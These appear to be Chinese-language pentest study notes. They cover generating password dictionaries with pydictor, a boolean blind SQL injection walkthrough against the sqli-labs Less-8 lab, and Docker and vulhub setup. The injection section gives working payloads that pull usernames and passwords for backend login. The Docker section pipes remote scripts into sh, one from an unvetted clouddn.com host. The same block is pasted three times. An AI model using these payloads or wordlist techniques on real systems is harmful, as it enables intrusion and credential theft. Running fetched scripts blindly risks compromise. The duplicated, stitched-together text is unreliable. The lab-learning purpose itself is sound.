Pydictor使用

python pydictor.py -base d --len 4 4生成纯4位的数字密码

python pydictor.py -base L --len 1 4 -o name.txt生成1到4位的纯小写字母密码到name.txt

python pydictor.py -extend ex.txt --level 3 --len 3 5 根据扩展信息ex.txt来生成3到5位的密码(ex.txt是用户关于用户或者攻击对象的信息)

python pydictor.py -extend ex.txt --level 3 --len 3 5 --encode sha1 生成sha1加密的字典

python pydictor.py -sedb 接下输入手机过来的信息(set ename test),最后可以设置输出路径(output c: esult.txt),以及运行(run)

盲注:用户提交的数据在后台数据库中执行之后,没有返回任何数据,无法字前端显示测试出的数据,需要使用盲注技术。

基于bool的盲注

基于时间的盲注

基于布尔的盲注:

Step1:探测输入点,’/ 1’and 1=1%23 /1’ and ‘1’=’1.......

注意:用户提交的数据被带入到后台数据库中执行,根据页面显示效果判断此处是否存在注入点

Step2:收集数据库信息(当前用户名、当前数据库、版本、所有数据库等等)

http:127.0.0.1/sqli-labs-master/Less-8/index.php?id=10’and length(user())=14%23

用户名长度是14

http:127.0.0.1/sqli-labs-master/Less-8/index.php?id=10’

Ascii(substr(user(),1,1))=114%23

用户名首字符是r,后续依次去判断

Security

Step3:查询当前数据库中的表

ascii(substr((select distinct table_name from information_schema.columns where table_schema=database() limit0,1),1,1))=114

最终找到有价值的表

Step4:获取执行表的字段名

Select distinct column_name from information_schema.columns where table_name=0x7573657

后续依次去判断第一个字段名、第二个字段名......

最后找出敏感的字段:username,password

Step5:获取指定字段的数据

Select group_concat(username,0x7e,password)from users limit 0,1

http://127.0.0.1/sqli-labs-master/Less-8/index.php?id=10’ and ascii(substr((select group_concat(username,0x7e,password)from users limit 0,1)1,1))=105%23

Step6:解密密文数据,登录后台

Docker入门以及漏洞环境搭建

docker :开源的应用程序容器引擎,使用Go语言开发,借助于docker打包的应用程序,将这些应用程序包含到这个容器里面.实现虚拟化,容器完全使用的是沙箱机制,相互独立,占用资源非常少。

Docker 的三个概念:

镜像:image,docker镜像是一个只读的模版,比如在镜像中包含完整的操作系统,在该操作系统中我们可以安装LAMP环境,镜像可以创建容器

容器:container,docker利用容器运行程序,容器是镜像中创建运行的一个实例,容器可以运行、关闭、删除。

仓库:repository,集中放镜像的地方,每个仓库中包含了多个镜像,可以私有可以公开。最大的仓库是dockerhub

Docker的安装

Curl -s http://get.docker.com/ | sh apt install docker.io(在kali中安装docker首先要注意更换更新源,之后安装)



镜像加速器

Vim /etc/docker/daemon.json,替换成网上可用的加速器:

Pydictor使用

python pydictor.py -base d --len 4 4生成纯4位的数字密码

python pydictor.py -base L --len 1 4 -o name.txt生成1到4位的纯小写字母密码到name.txt

python pydictor.py -extend ex.txt --level 3 --len 3 5 根据扩展信息ex.txt来生成3到5位的密码(ex.txt是用户关于用户或者攻击对象的信息)

python pydictor.py -extend ex.txt --level 3 --len 3 5 --encode sha1 生成sha1加密的字典

python pydictor.py -sedb 接下输入手机过来的信息(set ename test),最后可以设置输出路径(output c: esult.txt),以及运行(run)

盲注:用户提交的数据在后台数据库中执行之后,没有返回任何数据,无法字前端显示测试出的数据,需要使用盲注技术。

基于bool的盲注

基于时间的盲注

基于布尔的盲注:

Step1:探测输入点,’/ 1’and 1=1%23 /1’ and ‘1’=’1.......

注意:用户提交的数据被带入到后台数据库中执行,根据页面显示效果判断此处是否存在注入点

Step2:收集数据库信息(当前用户名、当前数据库、版本、所有数据库等等)

http:127.0.0.1/sqli-labs-master/Less-8/index.php?id=10’and length(user())=14%23

用户名长度是14

http:127.0.0.1/sqli-labs-master/Less-8/index.php?id=10’

Ascii(substr(user(),1,1))=114%23

用户名首字符是r,后续依次去判断

Security

Step3:查询当前数据库中的表

ascii(substr((select distinct table_name from information_schema.columns where table_schema=database() limit0,1),1,1))=114

最终找到有价值的表

Step4:获取执行表的字段名

Select distinct column_name from information_schema.columns where table_name=0x7573657

后续依次去判断第一个字段名、第二个字段名......

最后找出敏感的字段:username,password

Step5:获取指定字段的数据

Select group_concat(username,0x7e,password)from users limit 0,1

http://127.0.0.1/sqli-labs-master/Less-8/index.php?id=10’ and ascii(substr((select group_concat(username,0x7e,password)from users limit 0,1)1,1))=105%23

Step6:解密密文数据,登录后台

Docker入门以及漏洞环境搭建

docker :开源的应用程序容器引擎,使用Go语言开发,借助于docker打包的应用程序,将这些应用程序包含到这个容器里面.实现虚拟化,容器完全使用的是沙箱机制,相互独立,占用资源非常少。

Docker 的三个概念:

镜像:image,docker镜像是一个只读的模版,比如在镜像中包含完整的操作系统,在该操作系统中我们可以安装LAMP环境,镜像可以创建容器

容器:container,docker利用容器运行程序,容器是镜像中创建运行的一个实例,容器可以运行、关闭、删除。

仓库:repository,集中放镜像的地方,每个仓库中包含了多个镜像,可以私有可以公开。最大的仓库是dockerhub

Docker的安装

Curl -s http://get.docker.com/ | sh apt install docker.io(在kali中安装docker首先要注意更换更新源,之后安装)

镜像加速器

Vim /etc/docker/daemon.json,替换成网上可用的加速器:

Pydictor使用

python pydictor.py -base d --len 4 4生成纯4位的数字密码

python pydictor.py -base L --len 1 4 -o name.txt生成1到4位的纯小写字母密码到name.txt

python pydictor.py -extend ex.txt --level 3 --len 3 5 根据扩展信息ex.txt来生成3到5位的密码(ex.txt是用户关于用户或者攻击对象的信息)

python pydictor.py -extend ex.txt --level 3 --len 3 5 --encode sha1 生成sha1加密的字典

python pydictor.py -sedb 接下输入手机过来的信息(set ename test),最后可以设置输出路径(output c: esult.txt),以及运行(run)

盲注:用户提交的数据在后台数据库中执行之后,没有返回任何数据,无法字前端显示测试出的数据,需要使用盲注技术。

基于bool的盲注

基于时间的盲注

基于布尔的盲注:

Step1:探测输入点,’/ 1’and 1=1%23 /1’ and ‘1’=’1.......

注意:用户提交的数据被带入到后台数据库中执行,根据页面显示效果判断此处是否存在注入点

Step2:收集数据库信息(当前用户名、当前数据库、版本、所有数据库等等)

http:127.0.0.1/sqli-labs-master/Less-8/index.php?id=10’and length(user())=14%23

用户名长度是14

http:127.0.0.1/sqli-labs-master/Less-8/index.php?id=10’

Ascii(substr(user(),1,1))=114%23

用户名首字符是r,后续依次去判断

Security

Step3:查询当前数据库中的表

ascii(substr((select distinct table_name from information_schema.columns where table_schema=database() limit0,1),1,1))=114

最终找到有价值的表

Step4:获取执行表的字段名

Select distinct column_name from information_schema.columns where table_name=0x7573657

后续依次去判断第一个字段名、第二个字段名......

最后找出敏感的字段:username,password

Step5:获取指定字段的数据

Select group_concat(username,0x7e,password)from users limit 0,1

http://127.0.0.1/sqli-labs-master/Less-8/index.php?id=10’ and ascii(substr((select group_concat(username,0x7e,password)from users limit 0,1)1,1))=105%23

Step6:解密密文数据,登录后台

Docker入门以及漏洞环境搭建

docker :开源的应用程序容器引擎,使用Go语言开发,借助于docker打包的应用程序,将这些应用程序包含到这个容器里面.实现虚拟化,容器完全使用的是沙箱机制,相互独立,占用资源非常少。

Docker 的三个概念:

镜像:image,docker镜像是一个只读的模版,比如在镜像中包含完整的操作系统,在该操作系统中我们可以安装LAMP环境,镜像可以创建容器

容器:container,docker利用容器运行程序,容器是镜像中创建运行的一个实例,容器可以运行、关闭、删除。

仓库:repository,集中放镜像的地方,每个仓库中包含了多个镜像,可以私有可以公开。最大的仓库是dockerhub

Docker的安装

Curl -s http://get.docker.com/ | sh apt install docker.io(在kali中安装docker首先要注意更换更新源,之后安装)

镜像加速器

Vim /etc/docker/daemon.json,替换成网上可用的加速器:

执行以下命令: curl -sSL http://oyh1cogl9.bkt.clouddn.com/setmirror.sh | sh -s <镜像加速地址>,将镜像加速地址加入到你的Docker配置文件/etc/docker/daemon.json中。适用于Ubuntu / Debian / CentOS。

镜像

Docker search mysql查找镜像

Docker pull 镜像名称 下载

Docker images 查看本地已经下载好的镜像

Docker rmi 镜像的ID 删除镜像

容器

Docker run -d -p 8080:80 --rm --name 容器名 镜像id 运行容器

-d后台运行

-p后跟端口 port1:port2 将容器内部服务端口port2映射到本地端口port1(如果-p后什么也没有,随机分配端口)

--rm 容器停止后会自动删除

--name 容器运行起来之后赋予的名称

Docker ps 查看运行的docker

Docker ps -a 查看所有容器的状态

Docker stop 容器名/容器id 关闭容器

Docker start 容器名/容器id 开启容器

Docker rm 容器名/容器id 删除容器

进入容器内部

Docker exec -it 容器id /bin/bash

-it表示交互模式

导出镜像 docker save 镜像ID >test.tar

导入镜像 docker load < test.tar

使用VULHUB搭建漏洞环境

Https://vulhub.org/##/environments/

https://github.com/vulhub/vulhub

Step1:环境准备

需要安装pip,他是python用来管理工具包的工具

接着安装docker-compose

Pip install docker-compose

Docker-compose -V查看版本

Step2:下载vulhub资源

git clone https://github.com/vulhub/vulhub.git

Step3:进入vulhub下某个目录(某个漏洞或服务)中

~/vulhub/tomcat/CVE-2017-12615#

启动环境:docker-compose up -d 然后docker去pull镜像,之后运行

移除环境:docker-compose down 注意:在哪个目录打开的服务,就要在哪个目录中 关闭服务

运行起来的环境,需要查看其运行的端口,docker ps, 8080

http:192.168.56.139(虚拟机ip):8080 接下来去测试漏洞环境